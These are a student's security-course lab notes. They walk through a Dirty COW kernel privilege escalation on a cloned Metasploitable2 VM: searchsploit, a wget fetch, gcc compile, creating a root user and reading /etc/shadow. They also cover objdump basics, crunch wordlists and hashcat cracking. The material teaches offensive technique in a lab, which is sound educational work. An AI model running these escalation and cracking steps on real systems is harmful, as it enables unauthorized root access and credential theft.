Lab 9
- Remember to clone Meta2 (Attack will permanently corrupt the kernel)

Dirty Cow attack
- Privilege escalation attack + Buffer overflow

Create a Copy of meta
Metasplitable2 (cloned VM)


Create new user

New user: alice
Password: alice

Search on ‘searchsploit’ for exploit to use
searchsploit kernel 2.6.24 | grep “Dirty COW”

- Return all exploits and use grep to search
- Found “Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE | linux/local/40839.c”
linux/local/40839.c

Make directory ‘dirtycow’ on web server root and download the file

- Copy the file over from the database using the EDB-ID (40839)

Restart / Launch Apache server



Download file from the kali server
Wget http://10.0.2.15/40839.c


Compile the ‘40839.c’ file using gcc
gcc -pthread 40839.c -o kernelexploit -Icrypt
-pthread Ensures standard library functions work correctly in multi-threaded environment
- Informs linker to include the system’s pthreads library

-lcrypt Include libcrypt library in program
- Enables crypt() function for hashing passwords



Execute the exploit


Password: password
- Create a new user with root privileges by running multiple threads and confusing the kernel

User ‘firefart’ successfully created

Access shadow file as new user with root privilege
cat /etc/shadow

- File accessible as user ‘firefart’

Dirty COW attack process
- Attack opens a read-only file (eg. /etc/passwd) and maps it to their memory space ( mmap() )
- User has write access to their own memory space

- Thread1: User attempts to write to the mapped memory (MAP_PRIVATE, read-only)
- Private copy is created to allow the user to modify without writing to the original

- Thread2: Call madvise() to discard the temporary condition (MADV_DONTNEED)
- Race condition: If private copy is discarded at exactly the same moment the write() thread is operating, the kernel gets confused and write() operation writes to the original file on the disk

Reverse Engineering with OBJDUMP
Create executable file


Run objdump command on test


Find section of assembly code

1 instruction (row) has 3 columns:
- Address (in hex)
  - Represents the memory offset where the instruction starts

- Machine code
  - Raw binary bytes stored in the file

- Assembly mnemonic
  - Conversion of Binary to Assembly
  - Eg.
mov $0x1, %eax
// Move hexadecimal 1 into register %eax

Create another test (test2.c)


Objdump for test2

1141: $0xc 12 // Assigned to: -0x4(%rbp)
1148: $0x3 3 // Assigned to: -0x8(%rbp)

1173: $0x1 1 // Assigned to: %eax
1179: ret Return 1 (from %eax)

Password cracking with CRUNCH
Characters
@ lowercase alphabet
, uppercase alphabet
% Numbers
^ Special characters

Command
crunch <minLen> <maxLen> <charSet>

Generate password list with length 3 and chars (a,b,c)


Create all possible combinations of length 6 – 8 consisting of numbers 0-9
crunch 6 8 0123456789 -o numword.lst




Password of 8 characters with birthday combinations
crunch 8 8 @@%^0829 -o birthday.txt


Hash Attack with Python
Hashlib module
Hashing binary ‘abcdef’ using SHA1 hashing algorithm



Try other hash functions



Hash attack with python
Cracking Hashes with Hashcat
Hashcat tool
hashcat -a <attackMode> -m <hashType> -o <outFile> --potfile-disable <hashValuesList> <passwordList>
- Runs the hash algorithm on the generated list of passwords and check against the captured hash value
- If the hash matches for an entry, it is the password

Generate the HASH.txt containing one hash value



Generate WORDLIST.txt containing 100 words using CRUNCH


Use hashcat to crack the word



- Password found: hashcat (highlighted)
- High space-complexity, low time-complexity
- Enable faster cracking of passwords by loading using high memory search algorithms

